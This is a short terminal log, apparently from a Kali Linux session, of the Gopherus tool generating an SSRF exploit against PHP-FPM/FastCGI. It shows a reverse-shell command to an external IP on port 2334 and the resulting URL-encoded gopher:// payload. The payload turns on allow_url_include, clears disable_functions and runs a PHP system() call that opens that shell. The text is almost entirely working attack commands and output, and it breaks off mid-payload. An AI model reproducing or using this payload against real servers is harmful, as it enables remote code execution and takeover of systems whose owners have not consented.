 (root💀kali)-[/home/kali/Desktop/Gopherus-master/Gopherus-master]
# python gopherus.py --exploit fastcgi
Gopherus
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/index.php
Terminal command to run:  bash -c "bash -i >& /dev/tcp/1.116.160.155/2334 0>&1"
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E
%03CONTENT_LENGTH105%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/index.p
hp%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00i%04%00%3C%3Fphp%20system%28%27bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/1.116.160.155/2334%200%3E%261%22%27%29%3Bdie%2